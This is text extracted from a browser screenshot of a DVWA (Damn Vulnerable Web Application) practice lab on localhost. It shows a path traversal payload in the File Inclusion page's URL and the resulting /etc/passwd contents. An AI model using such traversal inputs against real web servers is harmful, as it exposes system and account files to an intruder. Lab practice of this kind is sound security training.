 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Chromium
Tr
20:38
Vulnerability: File In
localhost/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Apps Android Lecture Hack Forums Turkhackteam illegalizm Vatanin Bekcileri Metasploit Msfconsole Sign in MailEnable Tureng »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
hefese:x:1000:1000:hefese,,,:/home/hefese:/bin/bash mysql:x:116:126:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info